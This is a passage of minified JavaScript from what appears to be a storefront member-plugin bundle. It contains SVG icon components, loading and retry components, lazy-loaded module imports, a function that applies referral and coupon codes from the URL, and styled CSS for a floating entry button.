10.1962L20.5887 10.5386L20.6158 10.8829L20.6248 11.2282L20.6158 11.5734L20.5887 11.9177L20.5436 12.2601L20.4807 12.5997L20.4001 12.9355L20.302 13.2667L20.1867 13.5922L20.0545 13.9113L19.9059 14.223L19.7411 14.5265L19.5606 14.821L19.365 15.1056L19.1547 15.3796L18.9305 15.6422L18.6927 15.8927L18.4422 16.1305L18.1796 16.3548L17.9056 16.565L17.621 16.7606L17.3265 16.9411L17.023 17.1059L16.7113 17.2545L16.3922 17.3867L16.0666 17.502L15.7355 17.6001L15.3997 17.6807L15.0601 17.7436L14.7177 17.7887L14.3734 17.8158L14.0282 17.8249L13.6829 17.8158L13.3386 17.7887L12.9962 17.7436L12.6566 17.6807L12.3208 17.6001L11.9897 17.502L11.6641 17.3867L11.345 17.2545L11.0333 17.1059L10.7298 16.9411L10.4353 16.7606L10.1507 16.565L9.87673 16.3548L9.61411 16.1305L9.36358 15.8927L9.12586 15.6422L8.90157 15.3796L8.69132 15.1056L8.4957 14.821L8.31526 14.5265L8.15046 14.223L8.00178 13.9113L7.86961 13.5922L7.75433 13.2667L7.65624 12.9355L7.57562 12.5997L7.51268 12.2601L7.4676 11.9177L7.44051 11.5734L7.43147 11.2282L7.44051 10.8829L7.4676 10.5386L7.51268 10.1962L7.57562 9.85664L7.65624 9.52082L7.75433 9.18968L7.86962 8.86413L8.00178 8.54505L8.15046 8.23334L8.31526 7.92982L8.49571 7.63535L8.69132 7.35073L8.90157 7.07674L9.12586 6.81412L9.3636 6.5636L9.61411 6.32588L9.87673 6.10158L10.1507 5.89134L10.4353 5.69572L10.7298 5.51527L11.0333 5.35048L11.345 5.20179L11.6641 5.06963L11.9897 4.95435L12.3208 4.85626L12.6566 4.77563L12.9962 4.7127L13.3386 4.66762L13.6829 4.64052Z",stroke:"currentColor","stroke-width":"1.33672","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M13.6742 6.71722C13.8205 6.42629 14.2359 6.42629 14.3822 6.71722L15.4302 8.80045L17.758 8.66643C18.0831 8.64771 18.2907 9.00739 18.112 9.27961L16.832 11.2286L18.112 13.1775C18.2908 13.4497 18.0831 13.8094 17.758 13.7907L15.43 13.6567L14.3822 15.7395C14.2359 16.0304 13.8205 16.0304 13.6742 15.7395L12.6264 13.6567L10.2985 13.7907C9.97336 13.8094 9.7657 13.4498 9.94447 13.1775L11.2245 11.2286L9.94447 9.27959C9.7657 9.00738 9.97336 8.64769 10.2985 8.66641L12.6262 8.80044L13.6742 6.71722Z",fill:e==null?void 0:e.globalIconColor})]})},Hf=Ce(Bf),$f=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 32 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M9.81845 25.9209L8.07104 24.912L12.2321 17.7049L13.9795 18.7137L9.81845 25.9209Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.9929 18.5889L11.2897 26.7349C11.0166 27.208 10.3233 27.1754 10.0958 26.6788L9.46298 25.2973C9.34383 25.0372 9.07318 24.881 8.78834 24.9078L7.27559 25.0505C6.73175 25.1018 6.35684 24.5177 6.62996 24.0446L11.3331 15.8985",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M21.877 25.9209L23.6244 24.912L19.125 17.1187L17.3776 18.1276L21.877 25.9209Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.7024 18.5889L20.4056 26.7349C20.6787 27.208 21.372 27.1754 21.5995 26.6788L22.2323 25.2973C22.3515 25.0372 22.6221 24.881 22.907 24.9078L24.4197 25.0505C24.9636 25.1018 25.3385 24.5177 25.0653 24.0446L20.3622 15.8985",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M29.8938 8.80574C30.1235 8.10118 30.2745 7.63377 30.3424 7.27863C30.4084 6.93331 30.3688 6.81897 30.3396 6.76492C30.3112 6.71226 30.2759 6.66362 30.2346 6.6203L30.7217 6.15642L30.2346 6.6203C30.1923 6.57583 30.0959 6.50269 29.7471 6.45841C29.3884 6.41288 28.8972 6.41159 28.1562 6.41159H18.822V11.7922H25.779C26.599 11.7922 27.1653 11.7915 27.6077 11.7478C28.0365 11.7054 28.2892 11.6271 28.4916 11.506C28.5941 11.4447 28.6909 11.3745 28.781 11.296L29.195 11.7714L28.781 11.296C28.9588 11.1412 29.1116 10.9251 29.2848 10.5306C29.4634 10.1235 29.6397 9.58528 29.8938 8.80574Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M27.8036 13.6917C27.9845 13.2478 28.1045 12.9518 28.1772 12.7228C28.2497 12.4945 28.2483 12.4099 28.2444 12.3795C28.2175 12.169 28.0928 11.9835 27.908 11.8791C27.8813 11.8641 27.8035 11.8309 27.5648 11.8118C27.3253 11.7927 27.0059 11.7922 26.5265 11.7922H16.799V15.8277H24.6266C25.5872 15.8277 25.9169 15.8199 26.1937 15.731C26.5561 15.6146 26.8781 15.3981 27.1226 15.1065C27.3095 14.8836 27.4411 14.5813 27.8036 13.6917Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M1.70711 8.80574C1.47742 8.10118 1.3264 7.63377 1.25852 7.27863C1.19251 6.93331 1.23217 6.81897 1.26131 6.76492C1.28972 6.71226 1.32502 6.66362 1.36628 6.6203L0.879269 6.15642L1.36628 6.6203C1.40864 6.57583 1.50505 6.50269 1.85383 6.45841C2.21251 6.41288 2.70371 6.41159 3.44477 6.41159H12.779V11.7922H5.82189C5.00197 11.7922 4.43566 11.7915 3.99324 11.7478C3.56445 11.7054 3.31167 11.6271 3.10931 11.506C3.00683 11.4447 2.91 11.3745 2.81996 11.296L2.40589 11.7714L2.81996 11.296C2.64214 11.1412 2.4893 10.9251 2.31614 10.5306C2.13748 10.1235 1.96124 9.58528 1.70711 8.80574Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M3.79731 13.6917C3.61641 13.2478 3.49634 12.9518 3.42365 12.7228C3.35119 12.4945 3.35259 12.4099 3.35648 12.3795C3.38339 12.169 3.50809 11.9835 3.69289 11.8791C3.71959 11.8641 3.79738 11.8309 4.03611 11.8118C4.27561 11.7927 4.59503 11.7922 5.07438 11.7922H14.8019V15.8277H6.97431C6.01366 15.8277 5.68403 15.8199 5.40715 15.731C5.04482 15.6146 4.72281 15.3981 4.47827 15.1065C4.2914 14.8836 4.15983 14.5813 3.79731 13.6917Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M15.0316 1.3517C15.4937 1.0298 16.1073 1.0298 16.5694 1.3517L18.5124 2.70529C18.8312 2.92737 19.1943 3.07777 19.5767 3.14615L21.9078 3.56293C22.4621 3.66204 22.8961 4.09598 22.9952 4.65034L23.412 6.98138C23.4803 7.36383 23.6307 7.72693 23.8528 8.04571L25.2064 9.98871C25.5283 10.4508 25.5283 11.0645 25.2064 11.5265L23.8528 13.4695C23.6307 13.7883 23.4803 14.1514 23.412 14.5339L22.9952 16.8649C22.8961 17.4193 22.4621 17.8532 21.9078 17.9523L19.5767 18.3691C19.1943 18.4375 18.8312 18.5879 18.5124 18.81L18.8969 19.3618L18.5124 18.81L16.5694 20.1636C16.1073 20.4855 15.4937 20.4855 15.0316 20.1636L13.0886 18.81L12.7041 19.3618L13.0886 18.81C12.7698 18.5879 12.4067 18.4375 12.0242 18.3691L9.69321 17.9523C9.13886 17.8532 8.70492 17.4193 8.6058 16.8649L8.18903 14.5339C8.12065 14.1514 7.97025 13.7883 7.74817 13.4695L6.39458 11.5265C6.07267 11.0645 6.07267 10.4508 6.39458 9.98871L7.74817 8.04571C7.97025 7.72693 8.12065 7.36383 8.18903 6.98138L8.6058 4.65034C8.70492 4.09598 9.13886 3.66204 9.69321 3.56293L12.0243 3.14615C12.4067 3.07778 12.7698 2.92737 13.0886 2.70529L15.0316 1.3517Z",fill:"white",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M15.4837 4.71309L15.8005 4.70479L16.1173 4.71309L16.4332 4.73795L16.7474 4.77931L17.059 4.83707L17.3671 4.91104L17.671 5.00105L17.9697 5.10683L18.2625 5.2281L18.5485 5.36453L18.827 5.51574L19.0972 5.68132L19.3584 5.86081L19.6098 6.05373L19.8507 6.25954L20.0806 6.47767L20.2988 6.70754L20.5046 6.94852L20.6975 7.19992L20.877 7.46108L21.0426 7.7313L21.1938 8.00978L21.3302 8.2958L21.4515 8.5886L21.5572 8.8873L21.6472 9.19116L21.7212 9.4993L21.779 9.81088L21.8203 10.1251L21.8452 10.441L21.8535 10.7578L21.8452 11.0746L21.8203 11.3905L21.779 11.7047L21.7212 12.0163L21.6472 12.3244L21.5572 12.6283L21.4515 12.927L21.3302 13.2198L21.1938 13.5058L21.0425 13.7843L20.877 14.0545L20.6975 14.3156L20.5046 14.5671L20.2988 14.808L20.0806 15.0379L19.8508 15.256L19.6098 15.4619L19.3584 15.6548L19.0972 15.8343L18.827 15.9998L18.5485 16.151L18.2625 16.2875L17.9697 16.4087L17.671 16.5145L17.3671 16.6045L17.059 16.6785L16.7474 16.7363L16.4332 16.7776L16.1173 16.8025L15.8005 16.8108L15.4837 16.8025L15.1678 16.7776L14.8536 16.7363L14.542 16.6785L14.2339 16.6045L13.93 16.5145L13.6313 16.4087L13.3385 16.2875L13.0525 16.151L12.774 15.9998L12.5038 15.8343L12.2427 15.6548L11.9912 15.4619L11.7503 15.256L11.5204 15.0379L11.3023 14.808L11.0965 14.5671L10.9035 14.3157L10.724 14.0545L10.5585 13.7843L10.4073 13.5058L10.2708 13.2198L10.1496 12.927L10.0438 12.6283L9.95377 12.3244L9.87979 12.0163L9.82204 11.7047L9.78068 11.3905L9.75581 11.0746L9.74752 10.7578L9.75581 10.441L9.78068 10.1251L9.82204 9.81089L9.87979 9.4993L9.95377 9.19116L10.0438 8.88731L10.1496 8.58859L10.2708 8.29581L10.4073 8.00978L10.5585 7.73129L10.724 7.46109L10.9035 7.19993L11.0965 6.94851L11.3023 6.70754L11.5204 6.47767L11.7503 6.25954L11.9912 6.05372L12.2426 5.86081L12.5038 5.68132L12.774 5.51574L13.0525 5.36453L13.3385 5.2281L13.6313 5.10683L13.93 5.00105L14.2339 4.91104L14.542 4.83707L14.8536 4.77931L15.1678 4.73795L15.4837 4.71309Z",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M12.8554 8.2173C12.932 8.12278 13.0472 8.06787 13.1689 8.06787L18.2361 8.06787C18.3578 8.06787 18.473 8.12278 18.5496 8.2173L19.5854 9.49521C19.7055 9.64334 19.7055 9.8553 19.5854 10.0034L16.016 14.4069C15.8545 14.6062 15.5505 14.6062 15.389 14.4069L11.8195 10.0034C11.6995 9.8553 11.6995 9.64334 11.8195 9.49521L12.8554 8.2173Z",fill:e==null?void 0:e.globalIconColor})]})},Ff=Ce($f),jf=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 30 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M11.5229 2.22599C11.4886 2.08799 11.6382 1.97737 11.7601 2.05052L12.8506 2.70485C13.2399 2.93842 13.7454 2.80097 13.9627 2.40242L14.8598 0.757869C14.9203 0.646871 15.0797 0.646872 15.1402 0.757869L16.0373 2.40242C16.2547 2.80097 16.7601 2.93841 17.1494 2.70485L18.2399 2.05052C18.3618 1.97737 18.5114 2.08799 18.4771 2.22599L17.5904 5.79834H12.4096L11.5229 2.22599Z",fill:"white",stroke:"currentColor","stroke-width":"0.958443","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M1.80425 8.86325C1.69007 8.05476 1.61516 7.51415 1.61333 7.11735C1.61155 6.72925 1.68344 6.62443 1.72786 6.57807C1.75209 6.55278 1.77835 6.52952 1.80639 6.50854C1.8578 6.47007 1.97055 6.41141 2.35558 6.46022C2.74923 6.51012 3.27678 6.65 4.06547 6.86133L12.2149 9.04497L10.8919 13.9825L4.9197 12.3822C4.18275 12.1848 3.67503 12.048 3.2879 11.9019C2.91353 11.7607 2.70357 11.6287 2.54729 11.4686C2.50383 11.4241 2.46257 11.3774 2.42364 11.3289C2.28366 11.1544 2.1781 10.93 2.08327 10.5412C1.98519 10.1393 1.91094 9.61871 1.80425 8.86325Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M3.17788 14.0162C3.05309 13.4754 2.96968 13.1113 2.93134 12.8357C2.89271 12.5581 2.91608 12.4666 2.92735 12.4376C2.99511 12.2635 3.13569 12.1277 3.31209 12.0661C3.34145 12.0558 3.43374 12.0357 3.70982 12.084C3.98392 12.132 4.34485 12.2281 4.88092 12.3717L13.3607 14.6438L12.3684 18.347L5.61149 16.5365C4.73456 16.3015 4.43658 16.2139 4.20215 16.0617L3.85413 16.5976L4.20215 16.0617C3.95791 15.9031 3.75302 15.6909 3.60305 15.4412C3.4591 15.2016 3.38202 14.9008 3.17788 14.0162Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M28.1958 8.86325C28.3099 8.05476 28.3848 7.51415 28.3867 7.11735C28.3885 6.72925 28.3166 6.62443 28.2721 6.57807C28.2479 6.55278 28.2216 6.52952 28.1936 6.50854C28.1422 6.47007 28.0294 6.41141 27.6444 6.46022C27.2508 6.51012 26.7232 6.65 25.9345 6.86133L17.7851 9.04497L19.1081 13.9825L25.0803 12.3822C25.8173 12.1848 26.325 12.048 26.7121 11.9019C27.0865 11.7607 27.2964 11.6287 27.4527 11.4686C27.4962 11.4241 27.5374 11.3774 27.5764 11.3289C27.7163 11.1544 27.8219 10.93 27.9167 10.5412C28.0148 10.1393 28.0891 9.61871 28.1958 8.86325Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M26.8221 14.0162C26.9469 13.4754 27.0303 13.1113 27.0687 12.8357C27.1073 12.5581 27.0839 12.4666 27.0726 12.4376C27.0049 12.2635 26.8643 12.1277 26.6879 12.0661C26.6586 12.0558 26.5663 12.0357 26.2902 12.084C26.0161 12.132 25.6552 12.2281 25.1191 12.3717L16.6393 14.6438L17.6316 18.347L24.3885 16.5365C25.2654 16.3015 25.5634 16.2139 25.7979 16.0617L26.1459 16.5976L25.7979 16.0617C26.0421 15.9031 26.247 15.6909 26.397 15.4412C26.5409 15.2016 26.618 14.9008 26.8221 14.0162Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M10.1586 25.9333L8.49856 24.9749L11.4952 19.7846L13.1553 20.743L10.1586 25.9333Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M14.1077 22.2879L11.5565 26.7067C11.297 27.1561 10.6383 27.1251 10.4222 26.6533L9.82104 25.3409C9.70785 25.0938 9.45072 24.9454 9.18013 24.9709L7.74299 25.1064C7.22633 25.1552 6.87015 24.6002 7.12963 24.1508L9.68081 19.7321",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M20.1967 25.9333L21.8567 24.9749L18.8601 19.7846L17.2 20.743L20.1967 25.9333Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M16.2476 22.2879L18.7988 26.7067C19.0583 27.1561 19.7169 27.1251 19.9331 26.6533L20.5342 25.3409C20.6474 25.0938 20.9046 24.9454 21.1752 24.9709L22.6123 25.1064C23.129 25.1552 23.4851 24.6002 23.2257 24.1508L20.6745 19.7321",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M17.1087 5.92399L17.4866 5.4087L17.1087 5.92399C17.5011 6.21168 17.9674 6.38141 18.4529 6.41323L20.1272 6.52295C20.6837 6.55942 21.1523 6.95264 21.2849 7.4944L21.6837 9.12416C21.7993 9.59675 22.0474 10.0265 22.3989 10.363L23.6109 11.5232C24.0138 11.9089 24.12 12.5113 23.8733 13.0116L23.1312 14.5164C22.9161 14.9527 22.8299 15.4414 22.8829 15.9251L23.0655 17.5929C23.1263 18.1474 22.8204 18.6771 22.3099 18.9018L20.7741 19.5775C20.3288 19.7734 19.9486 20.0924 19.6783 20.497L18.7462 21.892C18.4363 22.3558 17.8615 22.565 17.326 22.4089L15.7152 21.9394C15.2481 21.8033 14.7519 21.8033 14.2848 21.9394L12.674 22.409C12.1385 22.565 11.5637 22.3558 11.2538 21.892L10.3217 20.497C10.0514 20.0924 9.67121 19.7734 9.22588 19.5775L7.69013 18.9018C7.17962 18.6771 6.87375 18.1474 6.93448 17.5929L7.11715 15.9251C7.17012 15.4414 7.08395 14.9527 6.86876 14.5164L6.12666 13.0116C5.87997 12.5113 5.98619 11.9089 6.38909 11.5232L7.60111 10.363C7.95257 10.0265 8.20069 9.59675 8.31633 9.12416L8.71512 7.4944C8.84768 6.95264 9.31629 6.55942 9.87285 6.52295L11.5471 6.41323C12.0326 6.38141 12.4989 6.21168 12.8913 5.92399L14.2443 4.93185C14.6941 4.60205 15.3059 4.60205 15.7557 4.93185L17.1087 5.92399Z",fill:"white",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M14.699 8.29843L15 8.29055L15.301 8.29843L15.6011 8.32205L15.8996 8.36135L16.1956 8.41621L16.4883 8.48649L16.777 8.572L17.0608 8.67249L17.3389 8.7877L17.6106 8.91731L17.8752 9.06096L18.1319 9.21827L18.38 9.38879L18.6189 9.57205L18.8478 9.76758L19.0662 9.97482L19.2734 10.1932L19.4689 10.4221L19.6522 10.661L19.8227 10.9091L19.98 11.1658L20.1237 11.4303L20.2533 11.7021L20.3685 11.9802L20.469 12.264L20.5545 12.5527L20.6248 12.8454L20.6796 13.1414L20.7189 13.4399L20.7426 13.7401L20.7504 14.041L20.7426 14.3419L20.7189 14.6421L20.6796 14.9406L20.6248 15.2366L20.5545 15.5293L20.469 15.818L20.3685 16.1018L20.2533 16.3799L20.1237 16.6516L19.98 16.9162L19.8227 17.1729L19.6522 17.421L19.4689 17.6599L19.2734 17.8888L19.0662 18.1072L18.8478 18.3144L18.6189 18.5099L18.38 18.6932L18.1319 18.8637L17.8752 19.021L17.6106 19.1647L17.3389 19.2943L17.0608 19.4095L16.777 19.51L16.4883 19.5955L16.1956 19.6658L15.8996 19.7206L15.6011 19.7599L15.3009 19.7836L15 19.7914L14.6991 19.7836L14.3989 19.7599L14.1004 19.7206L13.8044 19.6658L13.5117 19.5955L13.223 19.51L12.9392 19.4095L12.6611 19.2943L12.3894 19.1647L12.1248 19.021L11.8681 18.8637L11.62 18.6932L11.3811 18.5099L11.1522 18.3144L10.9338 18.1072L10.7266 17.8888L10.5311 17.6599L10.3478 17.421L10.1773 17.1729L10.02 16.9162L9.87633 16.6516L9.74671 16.3799L9.6315 16.1018L9.53101 15.818L9.4455 15.5293L9.37522 15.2366L9.32036 14.9406L9.28106 14.6421L9.25744 14.3419L9.24956 14.041L9.25744 13.74L9.28106 13.4399L9.32036 13.1414L9.37522 12.8454L9.4455 12.5527L9.53101 12.264L9.6315 11.9802L9.74671 11.7021L9.87632 11.4303L10.02 11.1658L10.1773 10.9091L10.3478 10.661L10.5311 10.4221L10.7266 10.1932L10.9338 9.97481L11.1522 9.76758L11.3811 9.57206L11.62 9.38879L11.8681 9.21826L12.1248 9.06096L12.3894 8.91731L12.6611 8.7877L12.9392 8.67249L13.223 8.57199L13.5117 8.48649L13.8044 8.41621L14.1004 8.36135L14.3989 8.32205L14.699 8.29843Z",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M15.1921 17.6193C15.0735 17.6878 14.9273 17.6878 14.8087 17.6193L11.9973 15.9961C11.8786 15.9276 11.8056 15.8011 11.8056 15.6641L11.8056 12.4177C11.8056 12.2808 11.8786 12.1542 11.9973 12.0857L14.8087 10.4626C14.9273 10.3941 15.0735 10.3941 15.1921 10.4626L18.0035 12.0857C18.1221 12.1542 18.1952 12.2808 18.1952 12.4178L18.1952 15.6641C18.1952 15.8011 18.1221 15.9276 18.0035 15.9961L15.1921 17.6193Z",fill:e==null?void 0:e.globalIconColor})]})},Uf=Ce(jf),Vf=()=>{const e=ye();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M18.4468 7.27523C18.4468 7.68944 18.7826 8.02523 19.1968 8.02523H23C23.6904 8.02523 24.25 8.58487 24.25 9.27523L24.25 24.9998C24.25 25.6902 23.6904 26.2498 23 26.2498L5 26.2498C4.30964 26.2498 3.75 25.6902 3.75 24.9998L3.75 9.27523C3.75 8.58487 4.30964 8.02523 5 8.02523H8.80315C9.21736 8.02523 9.55315 7.68944 9.55315 7.27523V4.75L18.4468 4.75V7.27523Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M20.25 2V5C20.25 5.13807 20.1381 5.25 20 5.25L8 5.25C7.86193 5.25 7.75 5.13807 7.75 5L7.75 2C7.75 1.86193 7.86193 1.75 8 1.75L20 1.75C20.1381 1.75 20.25 1.86193 20.25 2Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.6426 12.7112C13.7903 12.4173 14.2097 12.4173 14.3574 12.7112L15.415 14.8157C15.4751 14.9352 15.5908 15.0167 15.7234 15.0331L18.1268 15.3299C18.4676 15.372 18.6005 15.7956 18.3447 16.0248L16.6146 17.5749C16.5094 17.6691 16.4617 17.8117 16.489 17.9502L16.9301 20.188C16.9948 20.5163 16.6519 20.7742 16.3545 20.621L14.1832 19.5023C14.0682 19.4431 13.9318 19.4431 13.8168 19.5023L11.6455 20.621C11.3481 20.7742 11.0052 20.5163 11.0699 20.188L11.511 17.9502C11.5383 17.8117 11.4906 17.6691 11.3854 17.5749L9.65526 16.0248C9.39951 15.7956 9.53236 15.372 9.87316 15.3299L12.2766 15.0331C12.4092 15.0167 12.525 14.9352 12.585 14.8157L13.6426 12.7112Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M16.9393 12.3536C17.1346 12.1583 17.4512 12.1583 17.6464 12.3536C17.8417 12.5488 17.8417 12.8654 17.6464 13.0607L16.9393 13.7678C16.7441 13.963 16.4275 13.963 16.2322 13.7678C16.037 13.5725 16.037 13.2559 16.2322 13.0607L16.9393 12.3536Z",fill:e==null?void 0:e.globalIconColor}),_("rect",{width:"1",height:"2",rx:"0.5",transform:"matrix(-0.707107 0.707107 0.707107 0.707107 10.7072 12)",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M13.5 21C13.5 20.7239 13.7239 20.5 14 20.5C14.2761 20.5 14.5 20.7239 14.5 21V22C14.5 22.2761 14.2761 22.5 14 22.5C13.7239 22.5 13.5 22.2761 13.5 22V21Z",fill:e==null?void 0:e.globalIconColor})]})},Mi=Ce(Vf),Gf=()=>{const e=ye();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M20 3L14 3L14 10.1295C14 10.5154 14.4186 10.7558 14.7519 10.5614L16.7481 9.39696C16.9037 9.30615 17.0963 9.30615 17.2519 9.39696L19.2481 10.5614C19.5814 10.7558 20 10.5154 20 10.1295V3Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M5 2.75L24 2.75C24.1381 2.75 24.25 2.86193 24.25 3L24.25 25C24.25 25.1381 24.1381 25.25 24 25.25L5 25.25C4.30964 25.25 3.75 24.6904 3.75 24L3.75 4C3.75 3.30964 4.30964 2.75 5 2.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M5 20.75L24 20.75C24.1381 20.75 24.25 20.8619 24.25 21V25C24.25 25.1381 24.1381 25.25 24 25.25L5 25.25C4.30964 25.25 3.75 24.6904 3.75 24L3.75 22C3.75 21.3096 4.30964 20.75 5 20.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M7 3V20",stroke:"currentColor","stroke-width":"1.5"})]})},Wf=Ce(Gf),zf=e=>_("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e,children:[_("path",{d:"M19.5 17.8L19.5 11.797C19.5 11.2545 18.8865 10.9391 18.4453 11.2549L16.125 12.9157",stroke:"currentColor","stroke-width":"1.8","stroke-linecap":"round"}),_("path",{d:"M4.50001 17.8L4.5 11.797C4.5 11.2545 5.11351 10.9391 5.55469 11.2549L7.875 12.9157",stroke:"currentColor","stroke-width":"1.8","stroke-linecap":"round"}),_("path",{d:"M3.75 20.9167C3.75 20.5485 4.04848 20.25 4.41667 20.25H19.5833C19.9515 20.25 20.25 20.5485 20.25 20.9167V21.0833C20.25 21.4515 19.9515 21.75 19.5833 21.75H4.41667C4.04848 21.75 3.75 21.4515 3.75 21.0833V20.9167Z",fill:"currentColor"}),_("path",{d:"M5.40433 17.85L12 7.65669L18.5957 17.85H5.40433ZM5.0049 18.4673L5.00513 18.4669C5.00506 18.4671 5.00498 18.4672 5.0049 18.4673L4.66907 18.25L5.0049 18.4673Z",stroke:"currentColor","stroke-width":"1.8"}),_("path",{d:"M11.7592 1.75641C11.8556 1.55355 12.1444 1.55355 12.2408 1.75641L12.7999 2.93207C12.8388 3.01382 12.9165 3.07026 13.0062 3.08197L14.2971 3.25041C14.5199 3.27948 14.6091 3.55405 14.446 3.70848L13.5006 4.60353C13.4349 4.66576 13.4052 4.75708 13.4218 4.84607L13.6605 6.12584C13.7017 6.34665 13.4682 6.51635 13.2709 6.40894L12.1275 5.78644C12.048 5.74316 11.952 5.74316 11.8725 5.78644L10.7291 6.40894C10.5318 6.51635 10.2983 6.34665 10.3395 6.12584L10.5782 4.84607C10.5948 4.75708 10.5651 4.66576 10.4994 4.60353L9.55402 3.70848C9.3909 3.55405 9.48012 3.27948 9.70285 3.25041L10.9938 3.08197C11.0835 3.07026 11.1612 3.01382 11.2001 2.93207L11.7592 1.75641Z",fill:"currentColor"})]}),Zf=Ce(zf),_r=()=>_(yf,{children:_(Df,{})});_r.Page=e=>{const{mask:t}=e;return _(gc,{mask:t,children:_(Mf,{children:_(_r,{})})})};_r.Page.displayName="LoadingPage";_r.Failed=({onRetry:e})=>{const t=()=>{e==null||e()},{tr:r}=Br();return _(gc,{children:_(bf,{children:[r("common.text.failed"),_(Tf,{onClick:t,children:["\xA0",_(If,{children:r("common.text.retry")}),"\xA0",_(Of,{})]})]})})};_r.Failed.displayName="LoadingFailed";function Lc(e){const t=ba(e);return function(n){return _(Ma,{fallback:_(_r.Page,{}),children:_(t,{...n})})}}const qf=Lc(()=>J(()=>import("./index-chunk-b3c93260.js"),["index-chunk-b3c93260.js","index-50f34db8.js","index-chunk-0155690a.js","index.style-chunk-220ee910.js","index-chunk-07af7dc1.js","ArrowIcon-chunk-9f8355ca.js","useReferral-chunk-1584cbef.js","usePoint-chunk-76ae43ad.js"])),Xf=Lc(()=>J(()=>import("./index-chunk-2d536f2a.js"),["index-chunk-2d536f2a.js","index-50f34db8.js"]));function Kf(){const e=su(location.search)||{};return{referralCode:e.referral_code,entryScene:e.entryScene,couponCode:e.couponCode,sourceType:e.source_type,sceneType:e.scene_type}}const Jf=async()=>{var i;const e=Kf(),t=e==null?void 0:e.referralCode,r=t&&(e==null?void 0:e.sourceType)&&e.sourceType==="member_plugin_referral",n=(e==null?void 0:e.entryScene)&&(e==null?void 0:e.entryScene)==="couponCode"&&(e==null?void 0:e.couponCode);if(!r&&!n)return null;try{if(r){const a=await ou(),o=await vf({referralCode:t,guestId:a});if(iu&&t)try{await au(t)}catch(s){window.__sl_console__.log(s)}if(o.code==="SUCCESS"&&((i=o==null?void 0:o.data)==null?void 0:i.couponCode)&&window.SLMemberPlugin&&(window.SLMemberPlugin.discountCode=o.data.couponCode),ot===H.SIGN_UP)return o==null?void 0:o.data}}catch(a){return null}},Qf=()=>{const[e,t]=te();return Q(()=>{e||Jf().then(r=>{r&&t(r)})},[]),_(Je,{children:[_(Xf,{}),e&&_(qf,{options:e})]})},e8=Ve(()=>J(()=>import("./main-chunk-7ecbb5b6.js").then(e=>e.m),["main-chunk-7ecbb5b6.js","assets/main.49021afa" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-50f34db8.js"])),t8=()=>{const{sharedState:e}=Ye(),{showApp:t}=e,[r,n]=te(t);return Q(()=>{let i;return t?n(!0):i=setTimeout(()=>n(!1),lc.entry*1e3),()=>{clearTimeout(i)}},[t]),r?_(e8,{}):null},r8=xr`
  from {
    transform: translateX(100%);
  }
  to {
    transform: translateX(-88px);
  }
`,n8=xr`
  from {
    transform: translateX(-88px);
  }
  to {
    transform: translateX(100%);
  }
`,o8=qe.div`
  visibility: initial;
  position: fixed;
  bottom: ${({isMobile:e})=>e?"140px":"310px"};
  right: 0px;
  z-index: ${uc.entryIcon};
  display: ${({showApp:e})=>e?"none":"flex"};
  align-items: center;
  background: ${({theme:e})=>e.iconBg};
  color: ${({theme:e})=>e.iconTextColor};
  cursor: pointer;
  /* transform: ${({showApp:e})=>e?"translateX(100%)":"translateX(0)"}; */
  /* animation: ${lc.entry}s ${({showApp:e})=>e?n8:r8} ease; */
  transition: all 0.3s;
  font-family: ${({theme:e})=>e.fontFamily};
`,i8=qe.span`
  /* margin-left: ${({isMobile:e})=>e?"8px":"16px"}; */
  font-weight: ${({isMobile:e})=>e?"500":"bold"};
  font-size: 14px;
